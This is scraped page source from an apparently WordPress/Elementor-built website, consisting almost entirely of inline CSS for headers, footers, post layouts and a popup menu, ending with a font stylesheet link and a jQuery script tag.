.elementor-20 .elementor-element.elementor-element-17d89e4{--display:flex;--min-height:70px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.87;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:5px;--padding-left:16px;--padding-right:18px;--z-index:999;}.elementor-20 .elementor-element.elementor-element-17d89e4:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-17d89e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A0A98C00;}.elementor-20 .elementor-element.elementor-element-17d89e4::before, .elementor-20 .elementor-element.elementor-element-17d89e4 > .elementor-background-video-container::before, .elementor-20 .elementor-element.elementor-element-17d89e4 > .e-con-inner > .elementor-background-video-container::before, .elementor-20 .elementor-element.elementor-element-17d89e4 > .elementor-background-slideshow::before, .elementor-20 .elementor-element.elementor-element-17d89e4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-20 .elementor-element.elementor-element-17d89e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-20 .elementor-element.elementor-element-22d3dbc{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-4e2c82f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-4e2c82f .elementor-icon-wrapper{text-align:start;}.elementor-20 .elementor-element.elementor-element-4e2c82f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-4e2c82f.elementor-view-framed .elementor-icon, .elementor-20 .elementor-element.elementor-element-4e2c82f.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-4e2c82f.elementor-view-framed .elementor-icon, .elementor-20 .elementor-element.elementor-element-4e2c82f.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-4e2c82f .elementor-icon{font-size:33px;}.elementor-20 .elementor-element.elementor-element-4e2c82f .elementor-icon svg{height:33px;}.elementor-20 .elementor-element.elementor-element-41f6085{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-20 .elementor-element.elementor-element-72a3a2f{text-align:center;}.elementor-20 .elementor-element.elementor-element-72a3a2f img{width:137px;}.elementor-20 .elementor-element.elementor-element-15834a4{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-20 .elementor-element.elementor-element-60daac0 .elementor-button{background-color:#61CE7000;font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:600;fill:#FDF0DF;color:#FDF0DF;}.elementor-20 .elementor-element.elementor-element-60daac0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-17d89e4{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20 .elementor-element.elementor-element-22d3dbc{--width:20%;}.elementor-20 .elementor-element.elementor-element-41f6085{--width:50%;}.elementor-20 .elementor-element.elementor-element-72a3a2f img{max-width:105px;}.elementor-20 .elementor-element.elementor-element-15834a4{--width:30%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20 .elementor-element.elementor-element-60daac0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-60daac0 .elementor-button{font-size:15px;}}/* Start custom CSS */.elementor-nav-menu__container{
top:0px!important;
}
#menuhopin.headershow{
transform: translateY(0);
background: rgb(0 0 0 / 78%);
padding: 0px 40px;

}
#menuhopin{
position: fixed;
top:0;
width: 100%;
min-width: 100%;
-webkit-transition: transform 0.34s ease;
transition : all 0.34s ease;
transform: translateY(0); 
padding: 17px 40px;
}
#menuhopin a.elementor-icon {
    vertical-align: middle;
}
@media (max-width: 767px){
#menuhopin{
padding: 10px 10px;
}
#menuhopin.headershow {
    padding: 0px 10px;
}
a#btn-booknow {
    padding: 6px !important;
}
}/* End custom CSS */
.elementor-291 .elementor-element.elementor-element-8980417:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-8980417 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-291 .elementor-element.elementor-element-8980417 > .elementor-container{min-height:275px;}.elementor-291 .elementor-element.elementor-element-8980417{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:95px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-291 .elementor-element.elementor-element-8980417 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-291 .elementor-element.elementor-element-ff1eed6{text-align:center;}.elementor-291 .elementor-element.elementor-element-ff1eed6 img{width:37%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-291 .elementor-element.elementor-element-1b57e2a{text-align:center;color:#FFF5E8B5;}.elementor-291 .elementor-element.elementor-element-3ce5bbf{width:var( --container-widget-width, 708px );max-width:708px;--container-widget-width:708px;--container-widget-flex-grow:0;text-align:start;font-family:"Playfair Display", Sans-serif;font-size:19px;font-weight:900;color:var( --e-global-color-primary );}.elementor-291 .elementor-element.elementor-element-feefafe{margin-top:40px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-778eee7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-58f9a00{color:#FDF0DFB0;}.elementor-291 .elementor-element.elementor-element-6c4e4f5{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-291 .elementor-element.elementor-element-6c4e4f5 .elementor-widget-container{text-align:left;}.elementor-291 .elementor-element.elementor-element-6c4e4f5 .elementor-social-icon{background-color:#02010100;--icon-padding:0.5em;}.elementor-291 .elementor-element.elementor-element-6c4e4f5 .elementor-social-icon i{color:#FDF0DFB0;}.elementor-291 .elementor-element.elementor-element-6c4e4f5 .elementor-social-icon svg{fill:#FDF0DFB0;}.elementor-291 .elementor-element.elementor-element-e41bd3f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-291 .elementor-element.elementor-element-6aa22bd .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-top:4px;padding-bottom:4px;}.elementor-291 .elementor-element.elementor-element-28902b4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-291 .elementor-element.elementor-element-44f4e3b{width:30%;}.elementor-291 .elementor-element.elementor-element-59890d4{width:70%;}}@media(max-width:1024px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-291 .elementor-element.elementor-element-6aa22bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:45px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-6aa22bd .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}}
.elementor-3523 .elementor-element.elementor-element-603772c6 > .elementor-background-overlay{background-color:#0000005C;opacity:0.39;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3523 .elementor-element.elementor-element-603772c6 > .elementor-container{min-height:376px;}.elementor-3523 .elementor-element.elementor-element-603772c6:not(.elementor-motion-effects-element-type-background), .elementor-3523 .elementor-element.elementor-element-603772c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3523 .elementor-element.elementor-element-603772c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3523 .elementor-element.elementor-element-41f76ee9{text-align:center;}.elementor-3523 .elementor-element.elementor-element-41f76ee9 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:32px;font-weight:600;}.elementor-3523 .elementor-element.elementor-element-bc08e4e{--spacer-size:50px;}.elementor-3523 .elementor-element.elementor-element-54c5f1a8 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-3523 .elementor-element.elementor-element-a9ff3b8{text-align:start;}.elementor-3523 .elementor-element.elementor-element-a9ff3b8 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:32px;font-weight:600;color:var( --e-global-color-text );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3523 .elementor-element.elementor-element-0d31d04 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-field-type-html{padding-bottom:0px;}.elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-3523 .elementor-element.elementor-element-ec48298 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-button[type="submit"]{color:#ffffff;}.elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3523 .elementor-element.elementor-element-ec48298 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3523 .elementor-element.elementor-element-ec48298 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-3523 .elementor-element.elementor-element-ec48298 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3523 .elementor-element.elementor-element-ec48298 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3523 .elementor-element.elementor-element-ec48298{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3523 .elementor-element.elementor-element-4b7fb54{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-3523 .elementor-element.elementor-element-4b7fb54 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-3523 .elementor-element.elementor-element-4b7fb54:after{content:"0.66";}.elementor-3523 .elementor-element.elementor-element-4b7fb54 .elementor-post__thumbnail__link{width:100%;}.elementor-3523 .elementor-element.elementor-element-4b7fb54.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-3523 .elementor-element.elementor-element-4b7fb54.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-3523 .elementor-element.elementor-element-4b7fb54.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}body.elementor-page-3523:not(.elementor-motion-effects-element-type-background), body.elementor-page-3523 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://yamabalian.com/wp-content/uploads/2021/07/bg-gral.png");background-size:cover;}@media(min-width:768px){.elementor-3523 .elementor-element.elementor-element-54c5f1a8{width:76.267%;}.elementor-3523 .elementor-element.elementor-element-0d31d04{width:23.69%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-3523 .elementor-element.elementor-element-4b7fb54 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-3523 .elementor-element.elementor-element-4b7fb54:after{content:"0.5";}.elementor-3523 .elementor-element.elementor-element-4b7fb54 .elementor-post__thumbnail__link{width:100%;}}
.elementor-3523 .elementor-element.elementor-element-603772c6:not(.elementor-motion-effects-element-type-background), .elementor-3523 .elementor-element.elementor-element-603772c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://yamabalian.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-18-at-15.01.31.jpeg");}
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}#elementor-popup-modal-2522 .dialog-message{width:86vw;height:100vh;align-items:flex-start;padding:4% 4% 4% 4%;}#elementor-popup-modal-2522{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2522 .dialog-close-button{display:flex;}#elementor-popup-modal-2522 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-69 .elementor-element.elementor-element-45a4eaa{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:19px;font-weight:600;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-69 .elementor-element.elementor-element-b886fbe{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a, .elementor-69 .elementor-element.elementor-element-b886fbe .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );border-radius:0% 0% 0% 0%;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a:hover,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a:focus,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a.highlighted,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-menu-toggle:hover,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-menu-toggle:focus{color:var( --e-global-color-text );}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a:hover,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a:focus,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a.highlighted{background-color:#9C454500;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0%;border-top-right-radius:0%;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0%;border-bottom-left-radius:0%;}.elementor-69 .elementor-element.elementor-element-b886fbe > .elementor-widget-container{margin:9px 0px 0px 0px;padding:0px 0px 0px 25px;}#elementor-popup-modal-69 .dialog-message{width:463px;height:697px;align-items:flex-start;padding:20px 20px 20px 20px;}#elementor-popup-modal-69{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:#0000001A;}#elementor-popup-modal-69 .dialog-close-button{display:flex;top:1.6%;font-size:35px;}#elementor-popup-modal-69 .dialog-widget-content{animation-duration:0.5s;background-color:var( --e-global-color-primary );border-radius:0% 0% 0% 0%;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-69 .dialog-close-button{right:87.9%;}body.rtl #elementor-popup-modal-69 .dialog-close-button{left:87.9%;}@media(max-width:1024px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-45a4eaa{margin-top:0px;margin-bottom:0px;padding:20px 5px 2px 15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu .elementor-item{font-size:17px;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-69 .elementor-element.elementor-element-b886fbe{--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 );}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:7px;}.elementor-69 .elementor-element.elementor-element-b886fbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-69 .dialog-message{width:95vw;height:567px;padding:6px 6px 6px 20px;}#elementor-popup-modal-69{justify-content:center;align-items:flex-start;}#elementor-popup-modal-69 .dialog-widget-content{margin:0px 0px 0px 0px;}}/* Start custom CSS */li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children.menu-item-2693 .sub-arrow {
    position: absolute;
    left: 162px;
    top: 11px;
    transform: rotate(269deg);
    color: #1e1e1e;
}
ul.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
    left: -12px !important;
    min-width: 200px !important;
    margin-left: 207px !important;
    margin-top: -29px !important;
}
.eicon-close:before {
    /* content: "e87f"; */
    background-image: url(https://yamabalian.com/wp-content/uploads/2021/09/icon-close.svg);
    content: "";
    width: 26px;
    height: 28px;
    position: absolute;
    background-repeat: no-repeat;
    top: 8px;
    left: -31px;
}
#elementor-popup-modal-69 .dialog-widget-content {
    margin: 0px 20px 20px 20px;
    border-radius: 0 0 55% 48% / 59% 39% 43% 36%;
}
@media (max-width: 767px){
    .eicon-close:before {
    width: 15px;
    height: 15px;
    position: absolute;
    background-repeat: no-repeat;
    top: 8px;
    left: -31px;
}
ul.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
    left: -7px !important;
    min-width: 187px !important;
    margin-left: -21px !important;
    margin-top: 0px !important;
    position: relative;
}
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>














<link rel='stylesheet' id='elementor-gf-playfairdisplay-css' href='https://fonts.googleapis.com/css?family=Playfair+Display:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />



<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
